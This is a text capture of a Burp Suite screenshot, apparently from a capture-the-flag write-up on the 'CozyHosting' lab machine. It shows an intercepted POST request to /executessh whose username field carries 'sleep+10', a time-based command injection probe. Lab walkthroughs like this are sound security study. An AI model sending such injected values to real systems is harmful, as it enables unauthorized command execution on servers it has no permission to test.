 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://cozyhosting.htb:80 [10.10.11.230]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=121FE3FC457A5E573E876F112962FD23
14 Upgrade-Insecure-Requests: 1
15
16 host=localhost&username=sleep+10
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13